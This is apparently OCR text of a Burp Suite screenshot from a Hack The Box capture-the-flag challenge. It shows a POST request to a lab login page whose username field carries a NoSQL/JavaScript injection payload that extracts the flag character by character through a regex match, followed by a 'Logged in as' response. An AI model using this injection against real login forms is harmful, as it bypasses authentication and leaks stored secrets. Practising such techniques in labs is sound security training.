 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < > Target: http://178.128.37.153:30537 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /index.php HTTP/1.1
2 Host: 178.128.37.153:30537
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 70
9 Origin: http://178.128.37.153:30537
10 DNT: 1
11 Connection: close
12 Referer: http://178.128.37.153:30537/index.php
13 Upgrade-Insecure-Requests: 1
14 Sec-GPC: 1
15
16 username=" || (this.username.match("^HTB{N.*")) || ""=="&password=test
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Host: 178.128.37.153:30537
3 Date: Thu, 05 Jan 2023 11:18:53 GMT
4 Connection: close
5 X-Powered-By: PHP/7.4.33
6 Content-type: text/html; charset=UTF-8
7
8 <html>
9 <head>
10 <title>
MangoOnline
</title>
11 <link href="
https://cdn.jsdelivr.net/npm/bootstrap@5.2.2/dist/css/bootstrap.min.css"
rel="stylesheet" integrity="
sha384-Zenh87qX5JnK2Jl0vWa8Ck2rdkQ2Bzep5IDxbcnCeuOxjzrPF/et3URy9Bv1WTRi"
crossorigin="anonymous">
12 <style>
13 body{
14 background:#ddd;
15 }
16 </style>
17 </head>
18 <body>
19 <div class="container">
20
21 <div class="row mt-5">
22 <div class="col-md-4 offset-md-4">
23 Logged in as <b>
" || (this.username.match("^HTB{N.*")) || ""==".
</b>
Nothing to see here.<br>
24 <a href="/index.php">
&larr; Go back
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 13
Response Headers 5
Done
859 bytes | 76,311 millis